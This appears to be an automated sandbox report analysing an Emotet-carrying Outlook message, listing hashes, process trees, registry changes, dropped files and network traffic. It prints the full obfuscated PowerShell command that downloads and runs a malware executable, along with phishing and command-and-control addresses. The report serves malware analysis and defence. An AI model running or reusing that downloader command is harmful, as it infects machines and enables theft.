


| File name: | Kaan KETENCI - YILDIRIMGROUP Payment receipt for invoice.msg |
| Full analysis: | https://app.any.run/tasks/d8289a60-26bf-40a6-9453-7bf7a8f72b70 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | March 22, 2019, 11:19:25 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-outlook |
| File info: | CDFV2 Microsoft Outlook Message |
| MD5: | 525737CEAB94113C3596E8295B6FA706 |
| SHA1: | C9D3D7CBBB858443E606A76C82E4A1CD23EE81B3 |
| SHA256: | A35B4115B529171753E64949E310C2E8F553851C2117F1368AEF52ECBD72D5BB |
| SSDEEP: | 768:P+hIsKhxsK3sKnsKm5sdOFBsKRUJUp714xsKjvVAzFLz:22Xf/+5FlpG |
MALICIOUS
Unusual execution from Microsoft Office
- OUTLOOK.EXE (PID: 2616)
Application was dropped or rewritten from another process
- 357.exe (PID: 1324)
- 357.exe (PID: 2696)
- turnedavatar.exe (PID: 2560)
- turnedavatar.exe (PID: 2580)
Downloads executable files from the Internet
- powershell.exe (PID: 1664)
EMOTET was detected
- turnedavatar.exe (PID: 2580)
Emotet process was detected
- turnedavatar.exe (PID: 2560)
Changes the autorun value in the registry
- turnedavatar.exe (PID: 2580)
Connects to CnC server
- turnedavatar.exe (PID: 2580)
SUSPICIOUS
Creates files in the user directory
- OUTLOOK.EXE (PID: 2616)
- powershell.exe (PID: 1664)
Starts Internet Explorer
- OUTLOOK.EXE (PID: 2616)
Reads Internet Cache Settings
- OUTLOOK.EXE (PID: 2616)
Reads the machine GUID from the registry
- powershell.exe (PID: 1664)
Executable content was dropped or overwritten
- powershell.exe (PID: 1664)
- 357.exe (PID: 2696)
Application launched itself
- 357.exe (PID: 1324)
- turnedavatar.exe (PID: 2560)
Starts itself from another location
- 357.exe (PID: 2696)
Connects to server without host name
- turnedavatar.exe (PID: 2580)
INFO
Reads the machine GUID from the registry
- OUTLOOK.EXE (PID: 2616)
- iexplore.exe (PID: 2208)
- WINWORD.EXE (PID: 2300)
Reads Internet Cache Settings
- iexplore.exe (PID: 2208)
Changes internet zones settings
- iexplore.exe (PID: 2208)
Creates files in the user directory
- IEXPLORE.EXE (PID: 932)
- WINWORD.EXE (PID: 2300)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2300)
- OUTLOOK.EXE (PID: 2616)
Reads settings of System Certificates
- powershell.exe (PID: 1664)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .msg | | | Outlook Message (58.9) |
|---|---|---|
| .oft | | | Outlook Form Template (34.4) |
Total processes
46
Monitored processes
9
Malicious processes
6
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 932 | "C:\Program Files (x86)\Internet Explorer\IEXPLORE.EXE" SCODEF:2208 CREDAT:267521 /prefetch:2 | C:\Program Files (x86)\Internet Explorer\IEXPLORE.EXE | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 1324 | "C:\Users\admin\357.exe" | C:\Users\admin\357.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: Windows 8 Toast Notification Exit code: 0 Version: 8,6,0,1000 Modules
| |||||||||||||||
| 1664 | powershell -e JABBAEIAQQBBAEQAMQBVAEcAPQAoACcASABVAFoAJwArACcAQQBVAEEAQQBYACcAKQA7ACQAQgBBAEEAQQBDAFoAQQA9ACYAKAAnAG4AZQB3AC0AJwArACcAbwBiAGoAJwArACcAZQBjAHQAJwApACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAA7ACQARgBVAEQAeAB3AFUARABBAD0AKAAnAGgAdAAnACsAJwB0AHAAOgAvAC8AZgAnACsAJwByAGEAbgBvAHMAYgAnACsAJwBhACcAKwAnAHIAJwArACcAYgBlACcAKwAnAHIAcwBoAG8AcAAuACcAKwAnAGMAJwArACcAbwBtAC8AJwArACcAdwBwAC0AYwAnACsAJwBvAG4AJwArACcAdABlAG4AdAAvAHAAbAAnACsAJwB1ACcAKwAnAGcAaQBuAHMALwAnACsAJwBJAFUAaAAnACsAJwAxACcAKwAnAC8AQABoACcAKwAnAHQAdAAnACsAJwBwADoAJwArACcALwAvAGEAcgB0AG0AJwArACcAaQBrACcAKwAnAGgAYQBsAGMAJwArACcAaAB5AGsAJwArACcALgBjAG8AbQAnACsAJwAvAHcAcAAnACsAJwAtAGkAbgAnACsAJwBjAGwAJwArACcAdQBkAGUAcwAnACsAJwAvACcAKwAnAG0AWQBXADMALwAnACsAJwBAAGgAdAB0AHAAJwArACcAOgAvACcAKwAnAC8AYQByACcAKwAnAGUAeABjAGEAcgAnACsAJwBnAG8AJwArACcALgBjAG8AbQAvAHcAcAAnACsAJwAtAGkAbgBjAGwAdQBkAGUAJwArACcAcwAvAFEAQgAnACsAJwBjAGkALwBAAGgAdAB0AHAAOgAvACcAKwAnAC8AdQBpACcAKwAnAHQAYwBzAC4AJwArACcAYQAnACsAJwBjAG0ALgAnACsAJwBvACcAKwAnAHIAZwAvAHcAcAAtACcAKwAnAGMAbwBuAHQAZQBuAHQALwAnACsAJwBmAHEAUwBsACcAKwAnAHQALwAnACsAJwBAACcAKwAnAGgAdAB0ACcAKwAnAHAAJwArACcAOgAvAC8AJwArACcAYQBsACcAKwAnAHQAYQAnACsAJwByAGYAeAAuAGMAJwArACcAbwBtAC8AdwBvACcAKwAnAHIAJwArACcAZABwAHIAZQAnACsAJwBzACcAKwAnAHMALwB3AFEAWQB0ACcAKwAnAC8AJwApAC4AKAAnAFMAcABsACcAKwAnAGkAdAAnACkALgBJAG4AdgBvAGsAZQAoACcAQAAnACkAOwAkAGMAWABBAFgAYwBBAD0AKAAnAG0AUQBfACcAKwAnAF8AeAAnACsAJwBRAEcAVQAnACkAOwAkAGgAdwBrAEMARABVACAAPQAgACgAJwAzACcAKwAnADUANwAnACkAOwAkAGkARABYAEQAQQBBAEcAUQA9ACgAJwBRAHgAQQBfAFgAQQAnACsAJwBBACcAKwAnAEEAJwApADsAJAB0AFEAQgBBAEMAQQA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAaAB3AGsAQwBEAFUAKwAoACcALgBlAHgAJwArACcAZQAnACkAOwBmAG8AcgBlAGEAYwBoACgAJABaAEIAbwBRAEEAVQBRAFUAIABpAG4AIAAkAEYAVQBEAHgAdwBVAEQAQQApAHsAdAByAHkAewAkAEIAQQBBAEEAQwBaAEEALgAoACcARABvAHcAbgBsAG8AYQBkACcAKwAnAEYAaQBsACcAKwAnAGUAJwApAC4ASQBuAHYAbwBrAGUAKAAkAFoAQgBvAFEAQQBVAFEAVQAsACAAJAB0AFEAQgBBAEMAQQApADsAJABBAGsAQgBBAFEAQQBHAEcAPQAoACcAawAnACsAJwBfAEEAWgBBAEEAJwArACcARAAnACkAOwBJAGYAIAAoACgAJgAoACcARwBlAHQAJwArACcALQAnACsAJwBJAHQAZQBtACcAKQAgACQAdABRAEIAQQBDAEEAKQAuACIAbABFAG4ARwBgAFQAaAAiACAALQBnAGUAIAA0ADAAMAAwADAAKQAgAHsALgAoACcASQAnACsAJwBuAHYAJwArACcAbwBrAGUALQBJAHQAJwArACcAZQBtACcAKQAgACQAdABRAEIAQQBDAEEAOwAkAFAAQQBBAG8AeABBAFEAQgA9ACgAJwBNAG8AbwAnACsAJwBYAFgAVQAnACsAJwBaAHcAJwApADsAYgByAGUAYQBrADsAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAHIAdwBjAEIARwBrAEIAPQAoACcASABDACcAKwAnAEMAQQBBAG8AWgAnACkAOwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||


| 2208 | "C:\Program Files\Internet Explorer\iexplore.exe" https://newerlife.org/nnbct1l/secure.myacc.send.net/ | C:\Program Files\Internet Explorer\iexplore.exe | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 1 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 2300 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\NEWFILE_032019_Y1_3-24_08011.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.5123.5000 Modules
| |||||||||||||||
| 2560 | "C:\Users\admin\AppData\Local\turnedavatar\turnedavatar.exe" | C:\Users\admin\AppData\Local\turnedavatar\turnedavatar.exe | 357.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: Windows 8 Toast Notification Exit code: 0 Version: 8,6,0,1000 Modules
| |||||||||||||||
| 2580 | --108da078 | C:\Users\admin\AppData\Local\turnedavatar\turnedavatar.exe | turnedavatar.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: Windows 8 Toast Notification Exit code: 0 Version: 8,6,0,1000 Modules
| |||||||||||||||
| 2616 | "C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE" /f "C:\Users\admin\Desktop\Kaan KETENCI - YILDIRIMGROUP Payment receipt for invoice.msg" | C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 14.0.4760.1000 Modules
| |||||||||||||||
| 2696 | --763f3a73 | C:\Users\admin\357.exe | 357.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: Windows 8 Toast Notification Exit code: 0 Version: 8,6,0,1000 Modules
| |||||||||||||||
Total events
6 104
Read events
5 005
Write events
1 071
Delete events
28
Modification events
| (PID) Process: | (2616) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2616) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2616) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\Resiliency\StartupItems |
| Operation: | write | Name: | rj% |
Value: 726A2500380A0000010000000000000000000000 | |||
| (PID) Process: | (2616) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook |
| Operation: | write | Name: | MTTT |
Value: 380A000098E0B32AA1E0D40100000000 | |||
| (PID) Process: | (2616) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionNumber |
Value: 0 | |||
| (PID) Process: | (2616) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionDate |
Value: 219961440 | |||
| (PID) Process: | (2616) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\0a0d020000000000c000000000000046 |
| Operation: | write | Name: | 00030429 |
Value: 03000000 | |||
| (PID) Process: | (2616) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | {ED475418-B0D6-11D2-8C3B-00104B2A6676} |
Value: | |||
| (PID) Process: | (2616) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | LastChangeVer |
Value: 1400000000000000 | |||
| (PID) Process: | (2616) OUTLOOK.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\MICROSOFT\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109A10090400100000000F01FEC\Usage |
| Operation: | write | Name: | OutlookMAPI2Intl_1033 |
Value: 1316356103 | |||
Executable files
2
Suspicious files
6
Text files
11
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2616 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVR5243.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 932 | IEXPLORE.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\Low\IQ9LFLXB.txt | — | |
MD5:— | SHA256:— | |||

| 932 | IEXPLORE.EXE | C:\Users\admin\Desktop\NEWFILE_032019_Y1_3-24_08011.doc.9mr5f2n.partial | — | |
MD5:— | SHA256:— | |||
| 2208 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DF9FACB3FCAA831451.TMP | — | |
MD5:— | SHA256:— | |||
| 2208 | iexplore.exe | C:\Users\admin\Desktop\NEWFILE_032019_Y1_3-24_08011.doc.9mr5f2n.partial:Zone.Identifier | — | |
MD5:— | SHA256:— | |||
| 2208 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DF1D2CBD18B02CD05E.TMP | — | |
MD5:— | SHA256:— | |||
| 2208 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Internet Explorer\Recovery\Active\RecoveryStore.{6F6154D3-4C94-11E9-9A2C-5254004AAD21}.dat | — | |
MD5:— | SHA256:— | |||
| 2300 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRF662.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1664 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\RDDR3YD0211UEMMZ6YAJ.temp | — | |
MD5:— | SHA256:— | |||
| 2616 | OUTLOOK.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$rmalEmail.dotm | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
6
DNS requests
3
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | — | 64.4.26.155:80 | http://config.messenger.msn.com/config/msgrconfig.asmx?op=GetOlcConfig | US | — | — | whitelisted |
2580 | turnedavatar.exe | POST | 200 | 200.116.26.234:80 | http://200.116.26.234/report/teapot/ | CO | binary | 132 b | malicious |
